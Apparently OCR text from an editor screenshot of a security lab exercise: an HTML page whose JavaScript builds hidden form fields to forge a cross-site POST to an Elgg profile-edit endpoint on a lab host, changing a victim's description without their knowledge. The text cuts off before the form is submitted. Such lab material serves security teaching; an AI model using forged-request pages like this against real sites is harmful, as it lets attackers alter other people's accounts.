 <html>
<body>
<h1>This page forges an HTTP POST request.</h1>
<script type="text/javascript">
function forge_post()
{
var fields;
// The following are form entries need to be filled out by attacke
rs.
 // The entries are made hidden, so the victim won’t be able to se
e them.
 fields += "<input type='hidden' name='name' value='Alice'>";
 fields += "<input type='hidden' name='briefdescription' value='Bo
by is my hero'>";
 fields += "<input type='hidden' name='accesslevel[briefdescriptio
n]' value='2'>";
fields += "<input type='hidden' name='guid' value='42'>";
// Create a <form> element.
 var p = document.createElement("form");
// Construct the form
 p.action = "http://www.csrflabelgg.com/action/profile/edit";
 p.innerHTML = fields;
 p.method = "post";
-- INSERT -- 17,60 Top